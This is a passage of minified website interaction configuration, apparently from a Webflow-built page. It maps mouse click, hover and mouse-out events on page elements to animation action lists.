0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-910"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|a2bd4218-6c24-d490-41c8-0c802b582554",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|a2bd4218-6c24-d490-41c8-0c802b582554",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19012ffa91d},"e-911":{id:"e-911",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-912"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|67c40d66-8153-71b1-2579-c8bb2a98b6f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|67c40d66-8153-71b1-2579-c8bb2a98b6f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1901308d68a},"e-917":{id:"e-917",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-918"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|a2bd4218-6c24-d490-41c8-0c802b582554",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|a2bd4218-6c24-d490-41c8-0c802b582554",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1901316d3c1},"e-919":{id:"e-919",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-106",affectedElements:{},playInReverse:!1,autoStopEventId:"e-920"}},mediaQueries:["tiny"],target:{id:"66685b8576c020ea6cde0ee3|edb16291-66ad-f009-f51f-2121fff7f1ad",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|edb16291-66ad-f009-f51f-2121fff7f1ad",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190170334e7},"e-920":{id:"e-920",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-108",affectedElements:{},playInReverse:!1,autoStopEventId:"e-919"}},mediaQueries:["tiny"],target:{id:"66685b8576c020ea6cde0ee3|edb16291-66ad-f009-f51f-2121fff7f1ad",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|edb16291-66ad-f009-f51f-2121fff7f1ad",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190170334ea},"e-927":{id:"e-927",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-928"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|a3884787-cd70-73d0-f4a6-97a34feac304",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|a3884787-cd70-73d0-f4a6-97a34feac304",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285acf58},"e-929":{id:"e-929",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-930"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|5ddf61c9-e440-100d-1774-1dcb602b799f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|5ddf61c9-e440-100d-1774-1dcb602b799f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285ada61},"e-931":{id:"e-931",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-932"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|08569a4e-590a-6177-655d-a20dd948ba82",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|08569a4e-590a-6177-655d-a20dd948ba82",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285adc89},"e-933":{id:"e-933",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-934"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|4a2d0af6-594f-0cc5-1e0c-3f9e0cbf3ae2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|4a2d0af6-594f-0cc5-1e0c-3f9e0cbf3ae2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285adcce},"e-935":{id:"e-935",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-936"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|f9246101-e10e-e12f-50e3-2d0d2f5e6c21",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|f9246101-e10e-e12f-50e3-2d0d2f5e6c21",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285ade7b},"e-937":{id:"e-937",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-938"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|3f28a37c-98c9-145d-02de-1332987103f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|3f28a37c-98c9-145d-02de-1332987103f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285ae197},"e-939":{id:"e-939",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-940"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|e817ad14-00d9-805a-30d5-aff721a09de2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|e817ad14-00d9-805a-30d5-aff721a09de2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285ae1d9},"e-941":{id:"e-941",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-942"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|8238b616-9a44-7e62-f9dc-ec1afd7eeec5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|8238b616-9a44-7e62-f9dc-ec1afd7eeec5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285ae36b},"e-943":{id:"e-943",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-944"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|d7b71e8e-c627-4b40-4b05-51aeca6ecb45",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|d7b71e8e-c627-4b40-4b05-51aeca6ecb45",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285af49d},"e-945":{id:"e-945",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-946"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|dfe34c32-e2f9-aba4-92bb-c88de3045b4c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|dfe34c32-e2f9-aba4-92bb-c88de3045b4c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285af843},"e-947":{id:"e-947",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-948"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|a757f320-319d-959f-ecae-a0e1f42887b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|a757f320-319d-959f-ecae-a0e1f42887b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285af88f},"e-949":{id:"e-949",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-950"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|cbced7bf-2361-c529-f68a-c8cde584bf97",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|cbced7bf-2361-c529-f68a-c8cde584bf97",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285af8d5},"e-951":{id:"e-951",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-952"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|0e3ae50c-d3ab-9611-3add-10d91dd5215f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|0e3ae50c-d3ab-9611-3add-10d91dd5215f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285afb25},"e-953":{id:"e-953",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-954"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|e44f66d4-7454-c6a6-4ba7-eea1a02d0a4c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|e44f66d4-7454-c6a6-4ba7-eea1a02d0a4c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285afcd1},"e-955":{id:"e-955",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-956"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|5bfd3a2c-5127-51cf-c8cf-7ef2e0ff92bd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|5bfd3a2c-5127-51cf-c8cf-7ef2e0ff92bd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285afd16},"e-957":{id:"e-957",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-958"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|0895c31b-8b45-3aa7-acd1-10747435c85a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|0895c31b-8b45-3aa7-acd1-10747435c85a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285afed1},"e-959":{id:"e-959",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-960"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|4a764852-93b0-b642-7799-24181a6cd034",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|4a764852-93b0-b642-7799-24181a6cd034",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285b01ed},"e-961":{id:"e-961",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-962"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|5bff606f-420f-6fd1-125d-ccd089241fec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|5bff606f-420f-6fd1-125d-ccd089241fec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285b0232},"e-963":{id:"e-963",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-964"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|38ec2e43-3235-9de2-e948-6d82fe5b1c54",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|38ec2e43-3235-9de2-e948-6d82fe5b1c54",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285b0272},"e-965":{id:"e-965",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-966"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|7226cc21-baf6-5c0a-65d7-ff022b724ebd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|7226cc21-baf6-5c0a-65d7-ff022b724ebd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285b02b3},"e-967":{id:"e-967",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-968"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|b2f0df49-60f5-ea93-16a5-ddfeb95154f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|b2f0df49-60f5-ea93-16a5-ddfeb95154f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285b0320},"e-969":{id:"e-969",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-970"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|b47f86a1-2663-a6c2-a6e5-e37e95b0c066",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|b47f86a1-2663-a6c2-a6e5-e37e95b0c066",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285c4d59},"e-971":{id:"e-971",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-972"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|6e064ca2-674a-3b60-9d6d-00ddfea5ee91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|6e064ca2-674a-3b60-9d6d-00ddfea5ee91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285c51fd},"e-973":{id:"e-973",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-974"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|810bdf8f-fb9c-c6d9-ba88-e0e583dcb254",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|810bdf8f-fb9c-c6d9-ba88-e0e583dcb254",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285c5bec},"e-975":{id:"e-975",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-976"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|ee34491c-14dc-08a2-5fc6-6e2f838bac95",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|ee34491c-14dc-08a2-5fc6-6e2f838bac95",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285c6199},"e-977":{id:"e-977",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-93",affectedElements:{},playInReverse:!1,autoStopEventId:"e-978"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19036cd032d},"e-978":{id:"e-978",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-94",affectedElements:{},playInReverse:!1,autoStopEventId:"e-977"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19036cd0332},"e-989":{id:"e-989",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-990"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|fb337251-7c65-d571-b932-cfa94c4bd05d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|fb337251-7c65-d571-b932-cfa94c4bd05d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bbe55d4},"e-990":{id:"e-990",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-989"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|fb337251-7c65-d571-b932-cfa94c4bd05d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|fb337251-7c65-d571-b932-cfa94c4bd05d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bbe55d4},"e-991":{id:"e-991",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-992"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|fb337251-7c65-d571-b932-cfa94c4bd065",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|fb337251-7c65-d571-b932-cfa94c4bd065",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bbe55d4},"e-992":{id:"e-992",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-991"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|fb337251-7c65-d571-b932-cfa94c4bd065",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|fb337251-7c65-d571-b932-cfa94c4bd065",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bbe55d4},"e-993":{id:"e-993",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-994"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|fb337251-7c65-d571-b932-cfa94c4bd06d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|fb337251-7c65-d571-b932-cfa94c4bd06d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bbe55d4},"e-994":{id:"e-994",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-993"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|fb337251-7c65-d571-b932-cfa94c4bd06d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|fb337251-7c65-d571-b932-cfa94c4bd06d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bbe55d4},"e-1001":{id:"e-1001",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1002"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|fb337251-7c65-d571-b932-cfa94c4bd075",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|fb337251-7c65-d571-b932-cfa94c4bd075",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bbe55d4},"e-1002":{id:"e-1002",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1001"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|fb337251-7c65-d571-b932-cfa94c4bd075",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|fb337251-7c65-d571-b932-cfa94c4bd075",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bbe55d4},"e